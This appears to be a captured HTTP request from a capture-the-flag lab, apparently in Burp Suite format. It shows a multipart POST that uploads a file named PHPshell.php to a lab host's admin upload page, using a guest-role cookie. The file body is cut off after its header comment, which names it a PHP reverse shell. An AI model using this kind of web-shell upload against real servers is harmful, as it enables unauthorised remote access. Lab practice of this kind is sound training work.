 Request
Pretty Raw Hex
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: 10.129.123.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------23963487181463314213783902678
8 Content-Length: 4267
9 Origin: http://10.129.123.87
10 Connection: keep-alive
11 Referer: http://10.129.123.87/cdn-cgi/login/admin.php?content=uploads
12 Cookie: user=2233; role=guest
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------23963487181463314213783902678
17 Content-Disposition: form-data; name="name"
18
19 PHPshell.php
20 -----------------------------23963487181463314213783902678
21 Content-Disposition: form-data; name="fileToUpload"; filename="PHPshell.php"
22 Content-Type: application/x-php
23
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP